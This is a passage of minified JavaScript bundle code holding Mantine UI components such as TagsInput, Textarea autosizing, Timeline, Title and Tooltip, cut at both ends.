S(e){let{splitChars:t,allowDuplicates:n,maxTags:r,value:o,currentTags:a}=e,i=t?o.split(new RegExp("[".concat(t.join(""),"]"))).map(e=>e.trim()).filter(e=>""!==e):[o],l=n?[...a,...i]:[...new Set([...a,...i])];return r?l.slice(0,r):l}let C={maxTags:1/0,acceptValueOnBlur:!0,splitChars:[","],hiddenInputValuesDivider:",",size:"sm"},k=(0,f.factory)((e,t)=>{let n=(0,u.useProps)("TagsInput",C,e),{classNames:f,className:y,style:k,styles:j,unstyled:P,vars:R,size:E,value:T,defaultValue:I,onChange:M,onKeyDown:N,maxTags:D,allowDuplicates:A,onDuplicate:_,variant:B,data:z,dropdownOpened:L,defaultDropdownOpened:O,onDropdownOpen:F,onDropdownClose:V,selectFirstOptionOnChange:Z,onOptionSubmit:H,comboboxProps:W,filter:G,limit:U,withScrollArea:q,maxDropdownHeight:K,searchValue:$,defaultSearchValue:X,onSearchChange:Y,readOnly:J,disabled:Q,splitChars:ee,onFocus:et,onBlur:en,onPaste:er,radius:eo,rightSection:ea,rightSectionWidth:ei,rightSectionPointerEvents:el,rightSectionProps:es,leftSection:ec,leftSectionWidth:eu,leftSectionPointerEvents:ed,leftSectionProps:ef,inputContainer:ep,inputWrapperOrder:em,withAsterisk:ev,required:eh,labelProps:eg,descriptionProps:ey,errorProps:eb,wrapperProps:ex,description:ew,label:eS,error:eC,withErrorStyles:ek,name:ej,form:eP,id:eR,clearable:eE,clearButtonProps:eT,hiddenInputProps:eI,hiddenInputValuesDivider:eM,mod:eN,renderOption:eD,onRemove:eA,onClear:e_,scrollAreaProps:eB,acceptValueOnBlur:ez,isDuplicate:eL,attributes:eO,...eF}=n,eV=(0,a.useId)(eR),eZ=(0,p.getParsedComboboxData)(z),eH=(0,m.getOptionsLockup)(eZ),eW=(0,o.useRef)(null),eG=(0,i.useMergedRef)(eW,t),eU=(0,g.useCombobox)({opened:L,defaultOpened:O,onDropdownOpen:F,onDropdownClose:()=>{null==V||V(),eU.resetSelectedOption()}}),{styleProps:eq,rest:{type:eK,autoComplete:e$,...eX}}=(0,d.extractStyleProps)(eF),[eY,eJ]=(0,l.useUncontrolled)({value:T,defaultValue:I,finalValue:[],onChange:M}),[eQ,e0]=(0,l.useUncontrolled)({value:$,defaultValue:X,finalValue:"",onChange:Y}),e1=e=>{e0(e),eU.resetSelectedOption()},e2=(0,c.useStyles)({name:"TagsInput",classes:{},props:n,classNames:f,styles:j,unstyled:P}),{resolvedClassNames:e5,resolvedStyles:e6}=(0,s.useResolvedStylesApi)({props:n,styles:j,classNames:f}),e7=e=>{let t=eL?eL(e,eY):eY.some(t=>t.toLowerCase()===e.toLowerCase());t&&(null==_||_(e)),(!t||t&&A)&&eY.length<D&&(null==H||H(e),e1(""),e.length>0&&eJ([...eY,e]))},e3=eY.map((e,t)=>(0,r.jsx)(b.Pill,{withRemoveButton:!J,onRemove:()=>{let n=eY.slice();n.splice(t,1),eJ(n),null==eA||eA(e)},unstyled:P,disabled:Q,attributes:eO,...e2("pill"),children:e},"".concat(e,"-").concat(t)));(0,o.useEffect)(()=>{Z&&eU.selectFirstOption()},[Z,eY,eQ]);let e9=(0,r.jsx)(v.Combobox.ClearButton,{...eT,onClear:()=>{var e;eJ([]),e1(""),null===(e=eW.current)||void 0===e||e.focus(),eU.openDropdown(),null==e_||e_()}});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(v.Combobox,{store:eU,classNames:e5,styles:e6,unstyled:P,size:E,readOnly:J,__staticSelector:"TagsInput",attributes:eO,onOptionSubmit:e=>{null==H||H(e),e1(""),eY.length<D&&eJ([...eY,eH[e].label]),eU.resetSelectedOption()},...W,children:[(0,r.jsx)(v.Combobox.DropdownTarget,{children:(0,r.jsx)(x.PillsInput,{...eq,__staticSelector:"TagsInput",classNames:e5,styles:e6,unstyled:P,size:E,className:y,style:k,variant:B,disabled:Q,radius:eo,rightSection:ea,__clearSection:e9,__clearable:eE&&eY.length>0&&!Q&&!J,rightSectionWidth:ei,rightSectionPointerEvents:el,rightSectionProps:es,leftSection:ec,leftSectionWidth:eu,leftSectionPointerEvents:ed,leftSectionProps:ef,inputContainer:ep,inputWrapperOrder:em,withAsterisk:ev,required:eh,labelProps:eg,descriptionProps:ey,errorProps:eb,wrapperProps:ex,description:ew,label:eS,error:eC,withErrorStyles:ek,__stylesApiProps:{...n,multiline:!0},id:eV,mod:eN,attributes:eO,children:(0,r.jsxs)(b.Pill.Group,{disabled:Q,unstyled:P,...e2("pillsList"),children:[e3,(0,r.jsx)(v.Combobox.EventsTarget,{autoComplete:e$,children:(0,r.jsx)(x.PillsInput.Field,{...eX,ref:eG,...e2("inputField"),unstyled:P,onKeyDown:e=>{if(null==N||N(e),e.isPropagationStopped())return;let t=eQ.trim(),{length:n}=t;if(ee.includes(e.key)&&n>0&&(eJ(S({splitChars:ee,allowDuplicates:A,maxTags:D,value:eQ,currentTags:eY})),e1(""),e.preventDefault()),"Enter"===e.key&&n>0&&!e.nativeEvent.isComposing){if(e.preventDefault(),document.querySelector("#".concat(eU.listId," [data-combobox-option][data-combobox-selected]")))return;e7(t)}"Backspace"!==e.key||0!==n||!(eY.length>0)||e.nativeEvent.isComposing||J||(null==eA||eA(eY[eY.length-1]),eJ(eY.slice(0,eY.length-1)))},onFocus:e=>{null==et||et(e),eU.openDropdown()},onBlur:e=>{null==en||en(e),ez&&e7(eQ),eU.closeDropdown()},onPaste:e=>{if(null==er||er(e),e.preventDefault(),e.clipboardData){let t=e.clipboardData.getData("text/plain");eJ(S({splitChars:ee,allowDuplicates:A,maxTags:D,value:"".concat(eQ).concat(t),currentTags:eY})),e1("")}},value:eQ,onChange:e=>e1(e.currentTarget.value),required:eh&&0===eY.length,disabled:Q,readOnly:J,id:eV})})]})})}),(0,r.jsx)(h.OptionsDropdown,{data:function(e){let{data:t,value:n}=e,r=n.map(e=>e.trim().toLowerCase());return t.reduce((e,t)=>((0,w.isOptionsGroup)(t)?e.push({group:t.group,items:t.items.filter(e=>-1===r.indexOf(e.label.toLowerCase().trim()))}):-1===r.indexOf(t.label.toLowerCase().trim())&&e.push(t),e),[])}({data:eZ,value:eY}),hidden:J||Q,filter:G,search:eQ,limit:U,hiddenWhenEmpty:!0,withScrollArea:q,maxDropdownHeight:K,unstyled:P,labelId:eS?"".concat(eV,"-label"):void 0,"aria-label":eS?void 0:eF["aria-label"],renderOption:eD,scrollAreaProps:eB})]}),(0,r.jsx)(v.Combobox.HiddenInput,{name:ej,form:eP,value:eY,valuesDivider:eM,disabled:Q,...eI})]})});k.classes={...y.InputBase.classes,...v.Combobox.classes},k.displayName="@mantine/core/TagsInput"},6023:function(e,t,n){"use strict";n.d(t,{Text:function(){return v}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(92157),s=n(63576),c=n(38329),u=n(11612),d=n(23468),f={root:"m_b6d8b162"};let p={inherit:!1},m=(0,a.createVarsResolver)((e,t)=>{let{variant:n,lineClamp:r,gradient:a,size:s,color:c}=t;return{root:{"--text-fz":(0,o.getFontSize)(s),"--text-lh":(0,o.getLineHeight)(s),"--text-gradient":"gradient"===n?(0,l.getGradient)(a,e):void 0,"--text-line-clamp":"number"==typeof r?r.toString():void 0,"--text-color":c?(0,i.getThemeColor)(c,e):void 0}}}),v=(0,d.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Text",p,e),{lineClamp:o,truncate:a,inline:i,inherit:l,gradient:d,span:v,__staticSelector:h,vars:g,className:y,style:b,classNames:x,styles:w,unstyled:S,variant:C,mod:k,size:j,attributes:P,...R}=n,E=(0,c.useStyles)({name:["Text",h],props:n,classes:f,className:y,style:b,classNames:x,styles:w,unstyled:S,attributes:P,vars:g,varsResolver:m});return(0,r.jsx)(u.Box,{...E("root",{focusable:!0}),ref:t,component:v?"span":"p",variant:C,mod:[{"data-truncate":"start"===a?"start":"end"===a||a?"end":void 0,"data-line-clamp":"number"==typeof o,"data-inline":i,"data-inherit":l},k],size:j,...R})});v.classes=f,v.displayName="@mantine/core/Text"},50028:function(e,t,n){"use strict";n.d(t,{TextInput:function(){return l}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(78317);let l=(0,a.factory)((e,t)=>{let n=(0,o.useProps)("TextInput",null,e);return(0,r.jsx)(i.InputBase,{component:"input",ref:t,...n,__staticSelector:"TextInput"})});l.classes=i.InputBase.classes,l.displayName="@mantine/core/TextInput"},7406:function(e,t,n){"use strict";n.d(t,{Textarea:function(){return I}});var r=n(57437),o=n(1119),a=n(74610),i=n(2265),l=i.useLayoutEffect,s=function(e){var t=i.useRef(e);return l(function(){t.current=e}),t},c=function(e,t){if("function"==typeof e){e(t);return}e.current=t},u=function(e,t){var n=i.useRef();return i.useCallback(function(r){e.current=r,n.current&&c(n.current,null),n.current=t,t&&c(t,r)},[t])},d={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0",display:"block"},f=function(e){Object.keys(d).forEach(function(t){e.style.setProperty(t,d[t],"important")})},p=null,m=function(e,t){var n=e.scrollHeight;return"border-box"===t.sizingStyle.boxSizing?n+t.borderSize:n-t.paddingSize},v=function(){},h=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak","wordSpacing","scrollbarGutter"],g=!!document.documentElement.currentStyle,y=function(e){var t=window.getComputedStyle(e);if(null===t)return null;var n=h.reduce(function(e,n){return e[n]=t[n],e},{}),r=n.boxSizing;if(""===r)return null;g&&"border-box"===r&&(n.width=parseFloat(n.width)+parseFloat(n.borderRightWidth)+parseFloat(n.borderLeftWidth)+parseFloat(n.paddingRight)+parseFloat(n.paddingLeft)+"px");var o=parseFloat(n.paddingBottom)+parseFloat(n.paddingTop),a=parseFloat(n.borderBottomWidth)+parseFloat(n.borderTopWidth);return{sizingStyle:n,paddingSize:o,borderSize:a}};function b(e,t,n){var r=s(n);i.useLayoutEffect(function(){var n=function(e){return r.current(e)};if(e)return e.addEventListener(t,n),function(){return e.removeEventListener(t,n)}},[])}var x=function(e,t){b(document.body,"reset",function(n){e.current.form===n.target&&t(n)})},w=function(e){b(window,"resize",e)},S=function(e){b(document.fonts,"loadingdone",e)},C=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],k=i.forwardRef(function(e,t){var n=e.cacheMeasurements,r=e.maxRows,l=e.minRows,s=e.onChange,c=void 0===s?v:s,d=e.onHeightChange,h=void 0===d?v:d,g=(0,a.Z)(e,C),b=void 0!==g.value,k=i.useRef(null),j=u(k,t),P=i.useRef(0),R=i.useRef(),E=function(){var e,t,o,a,i,s,c,u,d,v,g,b=k.current,x=n&&R.current?R.current:y(b);if(x){R.current=x;var w=(e=b.value||b.placeholder||"x",void 0===(t=l)&&(t=1),void 0===(o=r)&&(o=1/0),p||((p=document.createElement("textarea")).setAttribute("tabindex","-1"),p.setAttribute("aria-hidden","true"),f(p)),null===p.parentNode&&document.body.appendChild(p),a=x.paddingSize,i=x.borderSize,c=(s=x.sizingStyle).boxSizing,Object.keys(s).forEach(function(e){p.style[e]=s[e]}),f(p),p.value=e,u=m(p,x),p.value=e,u=m(p,x),p.value="x",v=(d=p.scrollHeight-a)*t,"border-box"===c&&(v=v+a+i),u=Math.max(v,u),g=d*o,"border-box"===c&&(g=g+a+i),[u=Math.min(g,u),d]),S=w[0],C=w[1];P.current!==S&&(P.current=S,b.style.setProperty("height",S+"px","important"),h(S,{rowHeight:C}))}};return i.useLayoutEffect(E),x(k,function(){if(!b){var e=k.current.value;requestAnimationFrame(function(){var t=k.current;t&&e!==t.value&&E()})}}),w(E),S(E),i.createElement("textarea",(0,o.Z)({},g,{onChange:function(e){b||E(),c(e)},ref:j}))}),j=n(73663),P=n(63576),R=n(70650),E=n(78317);let T={size:"sm"},I=(0,R.factory)((e,t)=>{let{autosize:n,maxRows:o,minRows:a,__staticSelector:i,resize:l,...s}=(0,P.useProps)("Textarea",T,e),c=n&&"test"!==(0,j.getEnv)();return(0,r.jsx)(E.InputBase,{component:c?k:"textarea",ref:t,...s,__staticSelector:i||"Textarea",multiline:!0,"data-no-overflow":n&&void 0===o||void 0,__vars:{"--input-resize":l},...c?{maxRows:o,minRows:a}:{}})});I.classes=E.InputBase.classes,I.displayName="@mantine/core/Textarea"},36806:function(e,t,n){"use strict";n.d(t,{ThemeIcon:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_7341320d"};let d=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:a,gradient:i,color:l,autoContrast:s}=t,c=e.variantColorResolver({color:l||e.primaryColor,theme:e,gradient:i,variant:a||"filled",autoContrast:s});return{root:{"--ti-size":(0,o.getSize)(n,"ti-size"),"--ti-radius":void 0===r?void 0:(0,o.getRadius)(r),"--ti-bg":l||a?c.background:void 0,"--ti-color":l||a?c.color:void 0,"--ti-bd":l||a?c.border:void 0}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ThemeIcon",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,autoContrast:v,attributes:h,...g}=n,y=(0,l.useStyles)({name:"ThemeIcon",classes:u,props:n,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:h,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,...y("root"),...g})});f.classes=u,f.displayName="@mantine/core/ThemeIcon"},34923:function(e,t,n){"use strict";n.d(t,{i:function(){return a},w:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Timeline component was not found in tree")},28183:function(e,t,n){"use strict";n.d(t,{Timeline:function(){return x}});var r=n(57437),o=n(2265),a=n(28552),i=n(59105),l=n(99542),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v=n(34923),h=n(85681),g=n(90412);let y={active:-1,align:"left"},b=(0,l.createVarsResolver)((e,t)=>{let{bulletSize:n,lineWidth:r,radius:o,color:l,autoContrast:d}=t;return{root:{"--tl-bullet-size":(0,a.h)(n),"--tl-line-width":(0,a.h)(r),"--tl-radius":void 0===o?void 0:(0,i.getRadius)(o),"--tl-color":l?(0,s.getThemeColor)(l,e):void 0,"--tl-icon-color":(0,u.getAutoContrastValue)(d,e)?(0,c.getContrastColor)({color:l,theme:e,autoContrast:d}):void 0}}}),x=(0,m.factory)((e,t)=>{let n=(0,d.useProps)("Timeline",y,e),{classNames:a,className:i,style:l,styles:s,unstyled:c,vars:u,children:m,active:h,color:x,radius:w,bulletSize:S,align:C,lineWidth:k,reverseActive:j,mod:P,autoContrast:R,attributes:E,...T}=n,I=(0,f.useStyles)({name:"Timeline",classes:g.Z,props:n,className:i,style:l,classNames:a,styles:s,unstyled:c,attributes:E,vars:u,varsResolver:b}),M=o.Children.toArray(m),N=M.map((e,t)=>{var n,r;return(0,o.cloneElement)(e,{unstyled:c,__align:C,__active:(null===(n=e.props)||void 0===n?void 0:n.active)||(j?h>=M.length-t-1:h>=t),__lineActive:(null===(r=e.props)||void 0===r?void 0:r.lineActive)||(j?h>=M.length-t-1:h-1>=t)})});return(0,r.jsx)(v.w,{value:{getStyles:I},children:(0,r.jsx)(p.Box,{...I("root"),mod:[{align:C},P],ref:t,...T,children:N})})});x.classes=g.Z,x.displayName="@mantine/core/Timeline",x.Item=h.TimelineItem},90412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_43657ece",itemTitle:"m_2ebe8099",item:"m_436178ff",itemBullet:"m_8affcee1",itemBody:"m_540e8f41"}},85681:function(e,t,n){"use strict";n.d(t,{TimelineItem:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(78016),i=n(52602),l=n(63576),s=n(11612),c=n(70650),u=n(34923),d=n(90412);let f=(0,c.factory)((e,t)=>{let{classNames:n,className:c,style:d,styles:f,vars:p,__active:m,__align:v,__lineActive:h,__vars:g,bullet:y,radius:b,color:x,lineVariant:w,children:S,title:C,mod:k,...j}=(0,l.useProps)("TimelineItem",null,e),P=(0,u.i)(),R=(0,i.useMantineTheme)(),E={classNames:n,styles:f};return(0,r.jsxs)(s.Box,{...P.getStyles("item",{...E,className:c,style:d}),mod:[{"line-active":h,active:m},k],ref:t,__vars:{"--tli-radius":b?(0,o.getRadius)(b):void 0,"--tli-color":x?(0,a.getThemeColor)(x,R):void 0,"--tli-border-style":w||void 0},...j,children:[(0,r.jsx)(s.Box,{...P.getStyles("itemBullet",E),mod:{"with-child":!!y,align:v,active:m},children:y}),(0,r.jsxs)("div",{...P.getStyles("itemBody",E),children:[C&&(0,r.jsx)("div",{...P.getStyles("itemTitle",E),children:C}),(0,r.jsx)("div",{...P.getStyles("itemContent",E),children:S})]})]})});f.classes=d.Z,f.displayName="@mantine/core/TimelineItem"},82904:function(e,t,n){"use strict";n.d(t,{Title:function(){return v}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(11612),s=n(70650),c=n(28552);let u=["h1","h2","h3","h4","h5","h6"],d=["xs","sm","md","lg","xl"];var f={root:"m_8a5d1357"};let p={order:1},m=(0,o.createVarsResolver)((e,t)=>{let{order:n,size:r,lineClamp:o,textWrap:a}=t,i=function(e,t){let n=void 0!==t?t:"h".concat(e);return u.includes(n)?{fontSize:"var(--mantine-".concat(n,"-font-size)"),fontWeight:"var(--mantine-".concat(n,"-font-weight)"),lineHeight:"var(--mantine-".concat(n,"-line-height)")}:d.includes(n)?{fontSize:"var(--mantine-font-size-".concat(n,")"),fontWeight:"var(--mantine-h".concat(e,"-font-weight)"),lineHeight:"var(--mantine-h".concat(e,"-line-height)")}:{fontSize:(0,c.h)(n),fontWeight:"var(--mantine-h".concat(e,"-font-weight)"),lineHeight:"var(--mantine-h".concat(e,"-line-height)")}}(n||1,r);return{root:{"--title-fw":i.fontWeight,"--title-lh":i.lineHeight,"--title-fz":i.fontSize,"--title-line-clamp":"number"==typeof o?o.toString():void 0,"--title-text-wrap":a}}}),v=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("Title",p,e),{classNames:o,className:s,style:c,styles:u,unstyled:d,order:v,vars:h,size:g,variant:y,lineClamp:b,textWrap:x,mod:w,attributes:S,...C}=n,k=(0,i.useStyles)({name:"Title",props:n,classes:f,className:s,style:c,classNames:o,styles:u,unstyled:d,attributes:S,vars:h,varsResolver:m});return[1,2,3,4,5,6].includes(v)?(0,r.jsx)(l.Box,{...k("root"),component:"h".concat(v),variant:y,ref:t,mod:[{order:v,"data-line-clamp":"number"==typeof b},w],size:g,...C}):null});v.classes=f,v.displayName="@mantine/core/Title"},33037:function(e,t,n){"use strict";n.d(t,{Tooltip:function(){return D}});var r=n(57437),o=n(2265),a=n(61994),i=n(91759),l=n(35786),s=n(88002),c=n(59105),u=n(58683),d=n(99542),f=n(63576),p=n(38329),m=n(11612),v=n(70650),h=n(64082),g=n(2347),y=n(15769),b=n(61969),x=n(88117),w=n(83863),S=n(70295),C=n(57684),k=n(97859),j=n(61896),P=n(30606),R=n(61610),E=n(62887),T=n(70562),I=n(98554);let M={position:"top",refProp:"ref",withinPortal:!0,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transitionProps:{duration:100,transition:"fade"},events:{hover:!0,focus:!1,touch:!1},zIndex:(0,s.getDefaultZIndex)("popover"),positionDependencies:[],middlewares:{flip:!0,shift:!0,inline:!1}},N=(0,d.createVarsResolver)((e,t)=>{let{radius:n,color:r,variant:o,autoContrast:a}=t,i=e.variantColorResolver({theme:e,color:r||e.primaryColor,autoContrast:a,variant:o||"filled"});return{tooltip:{"--tooltip-radius":void 0===n?void 0:(0,c.getRadius)(n),"--tooltip-bg":r?i.background:void 0,"--tooltip-color":r?i.color:void 0}}}),D=(0,v.factory)((e,t)=>{let n=(0,f.useProps)("Tooltip",M,e),{children:s,position:c,refProp:d,label:v,openDelay:S,closeDelay:C,onPositionChange:D,opened:A,defaultOpened:_,withinPortal:B,radius:z,color:L,classNames:O,styles:F,unstyled:V,style:Z,className:H,withArrow:W,arrowSize:G,arrowOffset:U,arrowRadius:q,arrowPosition:K,offset:$,transitionProps:X,multiline:Y,events:J,zIndex:Q,disabled:ee,positionDependencies:et,onClick:en,onMouseEnter:er,onMouseLeave:eo,inline:ea,variant:ei,keepMounted:el,vars:es,portalProps:ec,mod:eu,floatingStrategy:ed,middlewares:ef,autoContrast:ep,attributes:em,target:ev,...eh}=(0,f.useProps)("Tooltip",M,n),{dir:eg}=(0,h.useDirection)(),ey=(0,o.useRef)(null),eb=function(e){var t,n,r;let[a,i]=(0,o.useState)(e.defaultOpened),l="boolean"==typeof e.opened?e.opened:a,s=(0,T.F)(),c=(0,R.useId)(),u=(0,o.useCallback)(e=>{i(e),e&&x(c)},[c]),{x:d,y:f,context:p,refs:m,placement:v,middlewareData:{arrow:{x:h,y:g}={}}}=(0,j.YF)({strategy:e.strategy,placement:e.position,open:l,onOpenChange:u,middleware:function(e){let t=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),n=[(0,k.cv)(e.offset)];return t.shift&&n.push((0,k.uY)("boolean"==typeof t.shift?{padding:8}:{padding:8,...t.shift})),t.flip&&n.push("boolean"==typeof t.flip?(0,k.RR)():(0,k.RR)(t.flip)),n.push((0,k.x7)({element:e.arrowRef,padding:e.arrowOffset})),t.inline?n.push("boolean"==typeof t.inline?(0,k.Qo)():(0,k.Qo)(t.inline)):e.inline&&n.push((0,k.Qo)()),n}(e),whileElementsMounted:P.Me}),{delay:y,currentId:b,setCurrentId:x}=(0,j.Qu)(p,{id:c}),{getReferenceProps:w,getFloatingProps:S}=(0,j.NI)([(0,j.XI)(p,{enabled:null===(t=e.events)||void 0===t?void 0:t.hover,delay:s?y:{open:e.openDelay,close:e.closeDelay},mouseOnly:!(null===(n=e.events)||void 0===n?void 0:n.touch)}),(0,j.KK)(p,{enabled:null===(r=e.events)||void 0===r?void 0:r.focus,visibleOnly:!0}),(0,j.qs)(p,{role:"tooltip"}),(0,j.bQ)(p,{enabled:void 0===e.opened})]);(0,E.useDidUpdate)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,v)},[v]);let C=l&&b&&b!==c;return{x:d,y:f,arrowX:h,arrowY:g,reference:m.setReference,floating:m.setFloating,getFloatingProps:S,getReferenceProps:w,isGroupPhase:C,opened:l,placement:v}}({position:(0,y.getFloatingPosition)(eg,c),closeDelay:C,openDelay:S,onPositionChange:D,opened:A,defaultOpened:_,events:J,arrowRef:ey,arrowOffset:U,offset:"number"==typeof $?$+(W?G/2:0):$,positionDependencies:[...et,null!=ev?ev:s],inline:ea,strategy:ed,middlewares:ef});(0,o.useEffect)(()=>{let e=ev instanceof HTMLElement?ev:"string"==typeof ev?document.querySelector(ev):(null==ev?void 0:ev.current)||null;e&&eb.reference(e)},[ev,eb]);let ex=(0,p.useStyles)({name:"Tooltip",props:n,classes:I.Z,className:H,style:Z,classNames:O,styles:F,unstyled:V,attributes:em,rootSelector:"tooltip",vars:es,varsResolver:N});if(!ev&&!(0,l.isElement)(s))return null;if(ev){let e=(0,w.getTransitionProps)(X,{duration:100,transition:"fade"});return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(b.OptionalPortal,{...ec,withinPortal:B,children:(0,r.jsx)(x.Transition,{...e,keepMounted:el,mounted:!ee&&!!eb.opened,duration:eb.isGroupPhase?10:e.duration,children:e=>{var t,n;return(0,r.jsxs)(m.Box,{...eh,"data-fixed":"fixed"===ed||void 0,variant:ei,mod:[{multiline:Y},eu],...eb.getFloatingProps({ref:eb.floating,className:ex("tooltip").className,style:{...ex("tooltip").style,...e,zIndex:Q,top:null!==(t=eb.y)&&void 0!==t?t:0,left:null!==(n=eb.x)&&void 0!==n?n:0}}),children:[v,(0,r.jsx)(g.FloatingArrow,{ref:ey,arrowX:eb.arrowX,arrowY:eb.arrowY,visible:W,position:eb.placement,arrowSize:G,arrowOffset:U,arrowRadius:q,arrowPosition:K,...ex("arrow")})]})}})})})}let ew=s.props,eS=(0,i.useMergedRef)(eb.reference,(0,u.getRefProp)(s),t),eC=(0,w.getTransitionProps)(X,{duration:100,transition:"fade"});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(b.OptionalPortal,{...ec,withinPortal:B,children:(0,r.jsx)(x.Transition,{...eC,keepMounted:el,mounted:!ee&&!!eb.opened,duration:eb.isGroupPhase?10:eC.duration,children:e=>{var t,n;return(0,r.jsxs)(m.Box,{...eh,"data-fixed":"fixed"===ed||void 0,variant:ei,mod:[{multiline:Y},eu],...eb.getFloatingProps({ref:eb.floating,className:ex("tooltip").className,style:{...ex("tooltip").style,...e,zIndex:Q,top:null!==(t=eb.y)&&void 0!==t?t:0,left:null!==(n=eb.x)&&void 0!==n?n:0}}),children:[v,(0,r.jsx)(g.FloatingArrow,{ref:ey,arrowX:eb.arrowX,arrowY:eb.arrowY,visible:W,position:eb.placement,arrowSize:G,arrowOffset:U,arrowRadius:q,arrowPosition:K,...ex("arrow")})]})}})}),(0,o.cloneElement)(s,eb.getReferenceProps({onClick:en,onMouseEnter:er,onMouseLeave:eo,onMouseMove:n.onMouseMove,onPointerDown:n.onPointerDown,onPointerEnter:n.onPointerEnter,className:(0,a.Z)(H,ew.className),...ew,[d]:eS}))]})});D.classes=I.Z,D.displayName="@mantine/core/Tooltip",D.Floating=S.TooltipFloating,D.Group=C.TooltipGroup},98554:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={tooltip:"m_1b3c8819",arrow:"m_f898399f"}},70295:function(e,t,n){"use strict";n.d(t,{TooltipFloating:function(){return j}});var r=n(57437),o=n(2265),a=n(91759),i=n(35786),l=n(88002),s=n(59105),c=n(58683),u=n(99542),d=n(78016),f=n(52602),p=n(63576),m=n(38329),v=n(75978),h=n(11612),g=n(70650),y=n(61969),b=n(61896),x=n(97859),w=n(94046),S=n(98554);let C={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.getDefaultZIndex)("popover")},k=(0,u.createVarsResolver)((e,t)=>{let{radius:n,color:r}=t;return{tooltip:{"--tooltip-radius":void 0===n?void 0:(0,s.getRadius)(n),"--tooltip-bg":r?(0,d.getThemeColor)(r,e):void 0,"--tooltip-color":r?"var(--mantine-color-white)":void 0}}}),j=(0,g.factory)((e,t)=>{var n,l;let s=(0,p.useProps)("TooltipFloating",C,e),{children:u,refProp:d,withinPortal:g,style:j,className:P,classNames:R,styles:E,unstyled:T,radius:I,color:M,label:N,offset:D,position:A,multiline:_,zIndex:B,disabled:z,defaultOpened:L,variant:O,vars:F,portalProps:V,attributes:Z,...H}=s,W=(0,f.useMantineTheme)(),G=(0,m.useStyles)({name:"TooltipFloating",props:s,classes:S.Z,className:P,style:j,classNames:R,styles:E,unstyled:T,attributes:Z,rootSelector:"tooltip",vars:F,varsResolver:k}),{handleMouseMove:U,x:q,y:K,opened:$,boundaryRef:X,floating:Y,setOpened:J}=function(e){let{offset:t,position:n,defaultOpened:r}=e,[a,i]=(0,o.useState)(r),l=(0,o.useRef)(null),{x:s,y:c,elements:u,refs:d,update:f,placement:p}=(0,b.YF)({placement:n,middleware:[(0,x.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]}),m=p.includes("right")?t:n.includes("left")?-1*t:0,v=p.includes("bottom")?t:n.includes("top")?-1*t:0,h=(0,o.useCallback)(e=>{let{clientX:t,clientY:n}=e;d.setPositionReference({getBoundingClientRect:()=>({width:0,height:0,x:t,y:n,left:t+m,top:n+v,right:t,bottom:n})})},[u.reference]);return(0,o.useEffect)(()=>{if(d.floating.current){let e=l.current;e.addEventListener("mousemove",h);let t=(0,w.Kx)(d.floating.current);return t.forEach(e=>{e.addEventListener("scroll",f)}),()=>{e.removeEventListener("mousemove",h),t.forEach(e=>{e.removeEventListener("scroll",f)})}}},[u.reference,d.floating.current,f,h,a]),{handleMouseMove:h,x:s,y:c,opened:a,setOpened:i,boundaryRef:l,floating:d.setFloating}}({offset:D,position:A,defaultOpened:L});if(!(0,i.isElement)(u))throw Error("[@mantine/core] Tooltip.Floating component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported");let Q=(0,a.useMergedRef)(X,(0,c.getRefProp)(u),t),ee=u.props;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(y.OptionalPortal,{...V,withinPortal:g,children:(0,r.jsx)(h.Box,{...H,...G("tooltip",{style:{...(0,v.getStyleObject)(j,W),zIndex:B,display:!z&&$?"block":"none",top:null!==(n=K&&Math.round(K))&&void 0!==n?n:"",left:null!==(l=q&&Math.round(q))&&void 0!==l?l:""}}),variant:O,ref:Y,mod:{multiline:_},children:N})}),(0,o.cloneElement)(u,{...ee,[d]:Q,onMouseEnter:e=>{var t;null===(t=ee.onMouseEnter)||void 0===t||t.call(ee,e),U(e),J(!0)},onMouseLeave:e=>{var t;null===(t=ee.onMouseLeave)||void 0===t||t.call(ee,e),J(!1)}})]})});j.classes=S.Z,j.displayName="@mantine/core/TooltipFloating"},70562:function(e,t,n){"use strict";n.d(t,{F:function(){return i},j:function(){return a}});var r=n(2265);let o=(0,r.createContext)(!1),a=o.Provider,i=()=>(0,r.useContext)(o)},57684:function(e,t,n){"use strict";n.d(t,{TooltipGroup:function(){return s}});var r=n(57437),o=n(61896);n(2265);var a=n(63576),i=n(70562);let l={openDelay:0,closeDelay:0};function 